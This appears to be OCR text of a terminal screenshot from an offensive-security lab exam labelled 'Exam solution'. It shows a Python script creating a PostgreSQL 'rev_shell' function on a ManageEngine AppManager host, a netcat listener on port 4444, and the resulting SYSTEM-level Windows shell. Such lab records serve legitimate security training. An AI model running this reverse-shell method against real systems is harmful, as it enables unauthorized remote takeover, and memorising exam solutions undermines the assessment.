 root@kali: ~
root@kali: ~ 155x9
root@kali:~# python me_revshell.py 192.168.121.113:8443 192.168.119.120 4444
[+] Creating function...
[*] Executing query: create or replace function rev_shell(text, integer) returns VOID as $$\\192.168.
[+] Launching reverse shell...
[*] Executing query: select rev_shell($$192.168.119.120$$, 4444)
root@kali:~#
Tamarisk
OffsecExam
root@kali: ~ 155x22
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.119.120] from manageengine [192.168.121.113] 56192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\ManageEngine\AppManager12\working\pgsql\data\amdb>whoami
whoami
nt authority\system
Exam solution
C:\Program Files (x86)\ManageEngine\AppManager12\working\pgsql\data\amdb>